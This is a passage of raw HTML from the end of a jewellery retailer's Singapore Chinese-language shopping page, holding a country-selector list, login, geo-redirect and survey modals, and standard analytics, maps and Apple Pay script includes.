					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登录/注册</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/sg-zh/login/">登录或注册</a>帐户，以建立愿望清单
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="SG"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">欢迎来到格拉夫</p>
                <p class="h-text--body-lg">
                    您已经来到新加坡网站。如果想改变地点，请点击以下选项</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">去美国网站选购</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">继续浏览新加坡网站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="i3vbZYCuPmvAnoQuoap8WmMEx6ydAmCXqMIrepbKLQx9pJSpwLiRlRI2e--sVwmgFNnfhAY8MBW3zvbzYZptt74afV8ZPa5la2e8AKADL0iowMifHP95_HVgQoEaNgrNLLGZ-KwsJr9LiEbRYAkD8WptLwl9IdemV4XA5OhN0TP_v0cB20Q="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您确定想从购物车删除以下产品？',
        'wishlist.remove.product.msg': '您确定要从愿望清单中移除以下产品？',
        'wishlist.remove.error': '从愿望清单移除该产品时发生错误。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'SG',
        'currencyCode': 'SGD',
        'language': 'zh',
        'staticPath': '/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770',
        'sessionFirstVisitTime': '1.768665468954E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=zh&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_SG"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="SGD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768579166770/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

